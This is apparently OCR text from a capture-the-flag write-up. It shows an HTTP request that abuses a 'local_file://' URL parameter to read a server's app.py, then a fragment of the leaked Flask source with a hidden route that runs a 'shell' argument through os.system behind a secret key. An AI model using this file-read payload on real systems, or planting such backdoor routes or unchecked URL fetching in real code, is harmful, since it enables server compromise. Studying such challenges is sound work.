 GET /page?url=local_file:///app/app.py HTTP/1.1
Host: 47.93.249.236:8085
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:76.0) Gecko/20100101 Firefox/76.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
Connection: close
Referer: http://47.93.249.236:8085/
Upgrade-Insecure-Requests: 1
            res = urllib.urlopen(url)
            value = res.read()
            response = Response(value,
mimetype='application/octet-stream')
            response.headers['Content-Disposition'] =
'attachment; filename=beautiful.jpg'
            return response
        else:
            value = "HACK ERROR!"
    except:
        value = "SOMETHING WRONG!"
    return render_template('search.html', res=value)
@app.route('/no_one_know_the_manager')
def manager():
    key = request.args.get("key")
    print(SECRET_KEY)
    if key == SECRET_KEY:
        shell = request.args.get("shell")
        os.system(shell)
        res = "ok"
    else:
        res = "Wrong Key!"
    return res
if __name__ == '__main__':
    app.run(host='0.0.0.0', port=5001)